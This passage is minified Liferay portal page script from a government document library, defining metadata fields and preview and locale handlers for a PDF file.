"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"n8TYOKg9","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"9o6fbyck","name":"DublinCore_MODIFIED","value":"2020-06-04T20:52:45Z"},{"instanceId":"YOrK1Sqg","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"IDmJO5t1","name":"DublinCore_CREATED","value":"2020-06-04T20:52:45Z"},{"instanceId":"ZHtyUsm0",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"hPISyq0Z","name":"HttpHeaders_LAST_MODIFIED","value":"2020-06-04T20:52:45Z"},{"instanceId":"oZvIeAxA","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"il0Pofi0","name":"Office_CREATION_DATE","value":"2020-06-04T20:52:45Z"},{"instanceId":"sjmYPbCU","name":"Office_SAVE_DATE","value":"2020-06-04T20:52:45Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?version\x3d1.0\x26t\x3d1593556276264\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:3,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
